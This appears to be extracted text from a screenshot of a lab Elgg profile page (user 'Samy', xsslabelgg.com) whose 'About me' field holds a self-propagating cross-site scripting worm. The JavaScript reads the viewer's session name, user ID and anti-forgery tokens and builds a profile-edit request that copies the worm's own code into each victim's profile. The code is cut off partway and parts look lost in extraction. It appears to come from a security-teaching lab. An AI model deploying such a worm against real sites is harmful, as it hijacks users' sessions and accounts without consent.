 Samy
About me
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&
__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var content = token+ts+"&name="+userName+"&
description="+wormCode+"&
accesslevel%5Bdescription%5D=2&briefdescription=&
accesslevel%5Bbriefdescription%5D=2&location=&
accesslevel%5Blocation%5D=2&interests=&
accesslevel%5Binterests%5D=2&skills=&
accesslevel%5Bskills%5D=2&contactemail=&
accesslevel%5Bcontactemail%5D=2&phone=&
accesslevel%5Bphone%5D=2&mobile=&
Add friend
Send a message
Report user
Blogs
Bookmarks
Files
Pages
Wire posts
Friends